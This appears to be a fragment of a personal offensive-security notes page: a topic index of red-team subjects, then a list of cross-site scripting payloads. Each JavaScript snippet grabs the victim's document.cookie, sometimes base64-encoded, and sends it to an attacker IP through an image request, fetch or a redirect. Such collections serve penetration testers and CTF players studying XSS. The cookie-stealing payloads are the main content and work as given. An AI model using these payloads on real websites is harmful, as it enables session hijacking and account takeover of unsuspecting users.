 Career
Certifications
Computer Forensics
Crypto & Stego
CTFs
Full Blue Team Notes - Google Drive
Full Computer Forensics Notes - Google Drive
Full Red Team Notes - Google Drive
Information Security 101
Privacy & Anonymity
Red Team
Active Directory Pentesting
Apps & OS Exploits
AV & IDS-IPS Evasion
Backdoor Factory
Binary Exploitation
Burp Suite
Cloud & IoT Pentesting
Hardware Hacking
Info Gathering & Enumeration
Linux Priv Esc & Post Exploitation
Network & Web Exploitation Notes
burp-csrf-1 PNG
burp-csrf-2 PNG
file-upload-1 PNG
netbios-1 PNG
Network and Web Exploitation
node-js-deserialize JPG
nosql-1 PNG
XXE.sh JPG
zap-scan JPG
zap-scan-1 JPG
zap-scan-2 JPG
<img src
<script>var i=new Image();
i.src="http://10.10.16.3:8000/?
cookie="+btoa(document.cookie);</script>
```
[2]
JavaScript
<script>fetch('http://10.10.16.3:8000/?cookie='
+ btoa(document.cookie));</script>
[3]
JavaScript
<script>window.location='http://10.10.14.4:8002/c
ookie='+document.cookie</script>
[4]
JavaScript
<script>var myimg = new Image(); myimg.src =
'http://10.10.14.4:8002/q?=' + document.cookie;
</script>
[5]
JavaScript